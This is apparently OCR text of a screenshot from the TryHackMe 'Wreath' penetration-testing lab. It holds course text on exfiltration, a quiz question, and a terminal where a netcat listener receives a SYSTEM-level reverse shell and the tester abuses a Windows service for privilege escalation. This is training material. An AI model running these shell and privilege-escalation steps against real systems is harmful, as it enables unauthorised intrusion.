 Burp Suite Community E...
TryHackMe | Wreath - ...
*Untitled 1 - Mousepad
10.200.72.100/resource...
kali@kali: ~/Wreath
Remmina Remote Deskt...
09:54 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
GitHub - int0x33/nc.exe:
PHP Obfuscator
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
protocols as simple as FTP, TFTP, SMB or HTTP; however, in an
unmonitored network these are still good options for moving
files around.
It's worth noting that most command and control (C2)
frameworks come with options to quietly exfiltrate data.
Practically speaking, this is likely how a bad actor would be
exfiltrating data, so it's worth keeping up to date with the
current "standards" used by the various frameworks. There are
also plenty of standalone tools available to automate sending
and receiving obfuscated data.
In short, the only limitation when it comes to exfiltration is your
imagination. Whilst there are certainly common techniques
available (and many tools around to take advantage of them) it
will always be the new and obscure methods that are the most
successful. Who knows? Maybe you'll even find a legitimate use
for steganography!
As extra reading, PentestPartners have a superb blog post on
this topic.
Is FTP a good protocol to use when exfiltrating data in a
modern network (Aye/Nay)?
Answer format: ***
Submit
kali@kali: ~/Wreath
File Actions Edit View Help
(root💀kali)-[/home/kali/Wreath]
# nc -lvnp 20001 130 ×
listening on [any] 20001 ...
connect to [10.50.73.19] from (UNKNOWN) [10.200.72.100] 51248
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>del "C:\Program Files (x86)\System Explorer\System.exe"
del "C:\Program Files (x86)\System Explorer\System.exe"
Could Not Find C:\Program Files (x86)\System Explorer\System.exe
C:\Windows\system32>sc start SystemExplorerHelpService
sc start SystemExplorerHelpService
[SC] StartService FAILED 1056:
An instance of the service is already running.
C:\Windows\system32>
[wreath] <-reverse-shell- 3:ssh-webserver-gitstack* 4:sshuttle 5:>"kali" 21:54 08-Mar-21